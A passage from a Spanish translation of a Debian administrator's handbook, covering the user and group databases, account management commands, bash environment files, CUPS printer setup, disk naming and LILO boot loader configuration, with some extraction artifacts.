

# **8.4. Bases de datos de usuarios y grupos**

Generalmente se almacena la lista de usuarios en el archivo /etc/passwd y el archivo /etc/ shadow almacena las contraseñas cifradas. Ambos son archivos de texto en un formato relativamente simple que pueden leerse y modificarse con un editor de texto. Se muestra cada usuario en una línea con varios campos separados por dos puntos («:»).



#### **VOLVER A LOS CIMIENTOS**

Crypt, una función unidireccional

crypt es una función unidireccional que transforma una cadena (A) a otra cadena (B) de forma que no se pueda obtener A desde B. La única forma de identificar A es probar todos sus posibles valores, revisando uno por uno para verificar si la transformación utilizando dicha función produce B o no. Utiliza hasta 8 caracteres como entrada (la cadena A) y genera una cadena de 13 caracteres imprimibles ASCII (la cadena B).

# 8.4.1. Lista de usuarios: /etc/passwd

Esta es una lista de los campos en el archivo /etc/passwd:

- nombre de usuario, por ejemplo rhertzog;
- contraseña: esta es una contraseña cifrada por una función unidireccional, ya sea crypt o md5. El valor especial «x» indica que la contraseña cifrada está almacenada en /etc/ shadow;
- uid: número único que identifica a cada usuario;
- gid: número único del grupo principal del usuario (de forma predeterminada, Debian crea un grupo específico para cada usuario);
- GECOS: campo de datos que generalmente contiene el nombre completo del usuario;
- directorio de inicio de sesión, asignado al usuario para almacenar sus archivos personales (al que generalmente apunta la variable de entorno \$HOME);
- programa a ejecutar al iniciar sesión. Generalmente es un intérprete de órdenes (consola) que le da libertad al usuario. Si especifica /bin/false (que no hace nada y vuelve el control inmediatamente), el usuario no podrá iniciar sesión.

#### **VOLVER A LOS CIMIENTOS** Grupo Unix

Un grupo Unix es una entidad que incluye varios usuarios para que puedan compartir archivos fácilmente utilizando el sistema de permisos integrado (tieniendo exactamente los mismos permisos). También puede restringir el uso de ciertos programas a un grupo específico.

# 8.4.2. El archivo de contraseñas ocultas y cifradas: /etc/shadow

El archivo /etc/shadow contiene los siguientes campos:

- nombre de usuario
- contraseña cifrada;
- varios campos que administran el vencimiento de la contraseña.

# **DOCUMENTACIÓN**

El formato de los archivos / etc/passwd, /etc/shadow y / etc/group

#### **SEGURIDAD**

Seguridad del archivo /etc/ shadow

Éstos formatos están documentados en las siguientes páginas de manual: passwd(5), shadow(5)  $y$  group(5).

A diferencia de su contraparte /etc/passwd, /etc/shadow no puede ser leído por usuarios normales. Cualquiera puede leer cualquier contraseña cifrada en /etc/password; un «cracker» podría intentar «romper» (o revelar) una contraseña a través de alguno de los métodos de «fuerza bruta» que, de forma simplificada, adivinan las combinaciones de caracteres utilizadas frecuentemente. Este ataque — llamado «ataque de diccionario» — ya no es posible en sistemas que utilizan /etc/shadow.

# 8.4.3. Modificar una cuenta o contraseña existente

Los siguientes programas permiten modificar la información almacenada en campos específicos de la base de datos de usuarios: passwd le permite a un usuario normal cambiar su contraseña que, a su vez, actualiza el archivo /etc/shadow; chfn (cambiar el nombre completo: «CHange Full Name»), reservado para el superusuario (root), modifica el campo GECOS. chsh (cambiar consola: «CHange SHell») le permite a un usuario cambiar su consola de inicio de sesión, sin embargo las opciones disponibles estarán limitadas a aquellas mencionadas en /etc/shells; el administrador, por el otro lado, no está limitado por esta restricción y puede configurar la consola a cualquier programa de su elección.

Finalmente chage (cambiar edad: «CHange AGE») permite al administrador cambiar la configuración de expiración de la contraseña (la opción -l usuario mostrará la configuración actual). También puede forzar la expiración de una contraseña utilizando la orden passwd -e *usuario*, que obligará al usuario a cambiar su contraseña la próxima vez que inicie sesión.

# 8.4.4. Desactivar una cuenta

Puede llegar a necesitar «desactivar una cuenta» (bloquear el acceso a un usuario) como castigo, para una investigación o simplemente en caso de una ausencia prolongada o definitiva de un usuario. Una cuenta desactivada significa que el usuario no podrá iniciar sesión y obtener acceso a la máquina. La cuenta se mantiene intacta en el equipo y no se eliminarán archivos o datos; simplemente es inaccesible. Puede lograr esto utilizando passwd -l *usuario* (bloquear: «lock»). Puede reactivar la cue[nta de f](#page-325-0)o[rma similar, utilizan](#page-325-1)do la o[pció](#page-325-0)n -u (desbloquear: «unlock»).



#### 8.4.5. Lista de grupos: /etc/group

Se enumeran los grupos en el archivo /etc/group, una simlpe base de datos de texto en un formato similar al del archivo /etc/passwd con los siguientes campos:

- nombre del grupo
- contraseña (opcional): sólo es utilizada para unirse a un grupo cuando no es un miembro normal (con newgrp o sg, revise el recuadro);
- gid: número único de identificación del grupo
- lista de miembros: lista separados por comas de nombres de usuario que son miembros del grupo.

#### **VOLVER A LOS CIMIENTOS** Trabajar con varios grupos Cada usuario puede ser miembro de varios grupos, uno de los cuales es su «grupo principal». El grupo principal de un usuario se crea de forma predeterminada durante la configuración inicial del usuario. De forma predeterminada, cada archivo que cree el usuario pertenece a él así como también a su grupo principal. Esto no es siempre el comportamiento deseado; por ejemplo, cuando el usuario necesita trabajar en un directorio compartido por un grupo distinto a su grupo principal. En este caso, el usuario necesita cambiar el grupo principal utilizando una de las siguientes órdenes: newgrp que inicia una nueva consola, o sg que simplemente ejecuta una orden utilizando un grupo alternativo que se provea. Estas órdenes le permiten al usuario unirse a un grupo al que no pertenecen. Si el grupo está protegido por una contraseña necesitarán proveerla antes de ejecutar la orden.

De forma alternativa, el usuario puede activar el bit setgid en el directorio, que causa que los archivos creados en él pertenezcan al grupo correcto automáticamente. Para más detalles revise el recuadro "Directorios setgid y el bit «sticky» (pegajoso)" (page 203).

La orden id muestra el estado actual del usuario, con su identificador personal (la variable uid), su grupo principal actual (la variable gid) y la lista de grupos a los que pertenece (la variable groups).

Los programas addgroup y delgroup agregan o eliminan un grupo respectivamente. groupmod modifica la información de un grupo (su identificador o gid). La orden passwd -g *grupo* cambia la contraseña del grupo mientras que passwd -r -g *grupo* elimina dicha contraseña.

**SUGERENCIA** getent El programa getent (obtener elementos: «get entries») revisa las bases de datos de sistema de la forma estándar, utilizando las funciones de la biblioteca apropiada que, a su vez, llaman a los módulos NSS configurados en el archivo /etc/nsswitch.conf. El programa acepta uno o dos parámetros: el nombre de la base de datos a revisar y una posible clave de búsqueda. Por lo tanto, la orden getent passwd rhertzog proveerá la información de la base de datos de usuarios sobre el usuario rhertzog.

# **8.5. Crear cuentas**

Una de las primeras acciones que un administrador necesita completar al configurar un nuevo equipo es crear cuentas de usuario. Esto se realiza generalmente con el programa adduser que acepta como parámetro un nombre de usuario para el nuevo usuario a crear.

El programa adduser realiza unas pocas preguntas antes de crear la cuenta, pero su uso es bastante directo. Su archivo de configuración, /etc/adduser.conf, incluye todas las configuraciones interesantes: puede utilizarse para definir automáticamente una cuota para cada nuevo usuario mediante una plantilla de usuario o para cambiar la ubicación de las cuentas de usuario; esto último rara vez es útil pero puede servir cuando posea una gran cantidad de usuarios y desee, por ejemplo, dividir sus cuentas entre varios discos. También puede seleccionar una consola predeterminada diferente.



El crear una cuenta rellena el directorio personal de un usuario con el contenido de la plantilla /etc/skel/. Esto le provee al usuario un conjunto de directorios y archivos de configuración estándar.

En algunos casos, será útil agregar un usuario a un grupo (diferente a su grupo «principal») para proveerle permisos adicionales. Por ejemplo, un usuario que pertenece al grupo *audio* puede acceder dispositivos de audio (revise el recuadro «Permisos de acceso a dispositivos»). Puede conseguirlo ejecutando adduser *usuario grupo*.

<span id="page-188-0"></span>

# **8.6. Entorno de consola**

Los intérpretes de órdenes (o consolas) son frecuentemente el primer punto de contacto de un usuario con el equipo y, por lo tanto, deben ser suficientemente amigables. La mayoría utiliza scripts de inicialización que permiten configurar su comportamiento (completado automático, texto del promtp, etc.).

bash, la consola estándar, utiliza el script de inicialización /etc/bash.bashrc para consolas interactivas y /etc/profile para consolas de «inicio de sesión».



En bash es útil activar el «completado automático» en el archivo /etc/bash.bashrc (simplemente descomente unas pocas líneas).



Además de éstos scripts comunes, cada usuario puede crear ~/.bashrc y ~/.bash profile para configurar su consola. Los cambios más comunes son el agregado de alias, palabras que son reemplazadas automáticamente con la ejecución de una orden haciendo más fácil su ejecución. Por ejemplo, podría crear el alias la para la orden ls -la | less; entonces sólo tendrá que tipear la para inspeccionar en detalle el contenido de un directorio.

**VOLVER A LOS CIMIENTOS** Variables de entorno Las variables de entorno permiten almacenar configuraciones globales para la consola u otros programas ejecutados. Son contextuales (cada proceso tiene su propio conjunto de variables de entorno) pero heredables. Esta última característica ofrece la posibilidad a una consola de inicio de sesión de declarar variables que serán pasadas a todos los programas que ejecute.

Definir las variables de entorno predeterminadas es un elemento importante en la configuración de una consola. Dejando de lado las variables específicas a cada consola, es preferible ubicarlas en el archivo /etc/environment ya que es utilizado por los varios programas que podrían iniciar una sesión en consola. Las variables allí definidas usualmente incluyen ORGANIZATION que generalmente contiene el nombre de la empresa u organización y HTTP\_PROXY que indica la existencia y ubicación de un proxy HTTP.

#### **SUGERENCIA**

Configuración idéntica en todas las consolas

Los usuarios generalmente desean configurar sus consolas de sesión e interactivas de la misma forma. Para lograrlo, eligen interpretar (o llamar, «source») el contenido del archivo ~/.bashrc desde el archivo ~/.bash\_profile. Es posible hacer lo mismo con archivos comunes a todos los usuarios (ejecutando /etc/bash.bashrc desde /etc/profile).

# **8.7. Configuración de impresoras**

La configuración de impresión solía causar dolores de cabeza tanto a administradores como a usuarios. Estos problemas son ahora algo del pasado gracias a la creación de *cups*, el servidor de impresión libre que utiliza el protocolo IPP (protocolo de impresión de internet: «Internet Printing Protocol»).

Este programa está dividido en varios paquetes Debian: *cups* es el servidor de impresión central; *cups-bsd* es una capa de compatibilidad que permite utilizar los programas del sistema de impresión BSD tradicional (el demonio lpd, los programas lpr y lpq, etc.); *cups-client* que contiene un grupo de programas para inte[ractuar con el servidor](http://www.easysw.com/) (bloquear o desbloquear una impresora, ver o eliminar trabajos de impresión en curso, etc.); y por último *cups-driver-gutenprint* contiene una colección de controladores de impresión adicionales para cups.



Luego de instalar estos paquetes, puede administrar cups fácilmente a través de una interfaz weben la dirección local: http://localhost:631/. Allí podrá agregar impresoras (incluyendo impresoras de red), eliminarlas y administrarlas. También puede administrar *cups* [con la interfa](#page-197-0)z gráfica system-config-printer [\(en](#page-197-1) el paquete Debian del mismo nombre), que se instala de forma predeterminada si selecciona la tarea «Entorno de escritorio».

# **NOTA**

Obsolesencia de /etc/ printcap

cups ya no utiliza el archivo /etc/printcap que ahora es obsoleto. Los programas que necesita este archivo para obtener una lista de impresoras disponibles, por lo tanto, fallarán. Para evitar este problema elimine este archivo y cree un enlace simbólico (revise el recuadro "Enlaces simbólicos" (page 172)) a /var/run/cups/printcap que cups mantiene para asegurar compatibilidad.

# **8.8. Configuración del gestor de arranque**

Probablemente ya esté funcionando, pero siempre es bueno saber cómo configurar e instalar el gestor de arranque en caso que desaparezca del registro maestro de arranque («Master Boot Record»). Esto puede ocurrir luego de la instalación de otro sistema operativo como Windows. La información a continuación también puede ayudarle a modificar la configuración del gestor de arranque si lo necesita.

#### **VOLVER A LOS CIMIENTOS** Registro maestro de arranque («Master boot record»)

El registro maestro de arranque (MBR: «Master Boot Record») ocupa los primeros 512 bytes del primer disco duro y es lo primero que carga el BIOS para otorgar el control a un programa capaz de iniciar el sistema operativo deseado. En general, el gestor de arranque se instala en el MBR eliminando su conteni[do anterior.](#page-188-0)

# 8.8.1. Identificación de discos



o inclusive ambos simultáneamente ya que puede configurar udevd para que cree el enlace simbólico automáticamente. Lo que es más, /dev/ ya no contiene archivos útiles en este momento. Anteriormente, algunos módulos del núcleo no cargaban automáticamente cuando intentaba acceder al periférico correspondiente; por lo tanto, el archivo especial del mismo no existía antes de cargar el módulo lo cual no era gran problema ya que la mayoría de los módulos se cargan durante el arranque gracias a la detección automática de hardware. Pero para periféricos no detectables (como discos antiguos o periféricos PS/2) esto no funciona. Considere agregar los módulos floppy, psmouse y mousedev al archivo /etc/modules para forzar que se carguen dichos módulos durante el arranque.

La configuración del gestor de arranque debe identificar los diferentes discos duros y sus particiones. Linux utiliza para esto un sistema de archivos especial (en modo «bloque») almacenado en el directorio /dev/. Históricamente, /dev/hda era el disco maestro en el primer controlador IDE, /dev/hdb su primer esclavo, /dev/hdc y /dev/hdd eran respectivamente los discos maestro y esclavo del segundo controlador IDE y así sucesivamente para cualquier otro. /dev/sda corresponde al primer disco SCSI, /dev/sdb al segundo, etc. Este esquema de nombres fue unificado en el núcelo Linux presente en Squeeze y todos los discos duros (IDE/PATA, SATA, SCSI, USB, IEEE 1394) son representados con /dev/sd\*.

Se representa cada partición por su número en el disco en el que existe: por ejemplo, /dev/sda1 es la primera partición del primer disco y /dev/sdb3 es la tercer partición del segundo disco.

La arquitectura de PC («i386») está limitada a cuatro particiones «primarias» por disco. Para superar esta limitación una de ellas debe ser creada como una partición «extendida» y ésta luego puede contener varias particiones «secundarias» adicionales. Estas particiones secundarias deben ser numeradas a partir del 5. Por lo tanto, la primera partición secundaria sería /dev/sda5 seguida de /dev/sda6, etc.

No siempre es sencillo recordar qué disco está conectado a qué controlador SATA o está en la tercer posición de la cadena SCSI, especialmente desde que el nombre de los discos duros removibles (que incluye, entre otros, la mayoría de los discos SATA y discos externos) puede cambiar de un inicio a otro. Afortunadamente udev crea, además de /dev/sd\*, enlaces simbólicos con nombres fijos que puede utilizar si lo desea para identificar un disco duro de forma unívoca. Estos enlaces simbólicos son almacenados en /dev/disk/by-id. En un equipo con dos discos físicos, por ejemplo, uno podría encontrar lo siguiente:

```
mirexpress:/dev/disk/by-id# ls -l
total 0
lrwxrwxrwx 1 root root 9 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP -> ../../sda
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP-part1 -> ../../sda1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP-part2 -> ../../sda2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697 ->
    \rightarrow ../../sdb
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697-
    \rightarrow part1 -> ../../sdb1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697-
```

```
\rightarrow part2 -> ../../sdb2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP -> ../../sda
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part1 ->
    \rightarrow ../../sda1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part2 ->
    \rightarrow ../../sda2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697 ->
    \rightarrow ../../sdb
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697-
    ➥ part1 -> ../../sdb1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697-
    \rightarrow part2 -> ../../sdb2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 16:48 usb-LaCie iamaKey 3ed00e26ccc11a-0:0 ->
    \rightarrow ../../sdc
lrwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-part1 ->
    \rightarrow ../../sdc1
lrwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-part2 ->
    \rightarrow ../../sdc2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 08:58 wwn-0x5000c50015c4842f -> ../../sda
lrwxrwxrwx 1 root root 10 23 jul. 08:58 wwn-0x5000c50015c4842f-part1 -> ../../sda1
[...]
mirexpress:/dev/disk/by-id#
```
Es importante notar que algunos discos aparecen varias veces (porque se comportan como discos ATA así también como discos SCSI), pero la información relevante es principalmente en el modelo y número serie del disco con los que puede encontrar el archivo del periférico.

Los archivos de configuración de ejemplo provistos en las próximas secciones están basados en la misma instalación: un único disco maestro IDE donde la primera partición es una antigua instalación de Windows y la segunda contiene Debian GNU/Linux.

# 8.8.2. Configuración de LILO

*LILO* (cargador de Linux: «LInux LOader») es el gestor de arranque más antiguo — sólido pero rústico. Escribe la dirección física del núcleo a inciar en el MBR, razón por la que debe seguir cada actualización de LILO (o su archivo de configuración) con una ejecución de lilo. Olvidarlo hará que el sistema no pueda iniciar si se eliminó o reemplazó el núcleo antiguo ya que el nuevo no estará en la misma ubicación en el disco.

El archivo de configuración de LILO es /etc/lilo.conf; se muestra en el ejemplo a continuación un archivo simple con la configuración estándar.

```
# El disco en el que instalar LILO
```

```
# Indicar un disco en lugar de una partición
```
# instalará LILO en el MBR. boot=/dev/sda # la partición que contiene Debian root=/dev/sda2 # el elemento a cargar de forma predeterminada default=Linux # la imagen de núcleo más reciente image=/vmlinuz  $l$ ahe $l = l$ inux initrd=/initrd.img read-only # Núcleo antiguo (si el recientemente instalado no inicia) image=/vmlinuz.old label=LinuxOLD initrd=/initrd.img.old read-only optional # sólo para inicio dual Linux/Windows other=/dev/sda1 label=Windows

**Example 8.3** Archivo de configuración de LILO

# 8.8.3. Configuración de GRUB 2

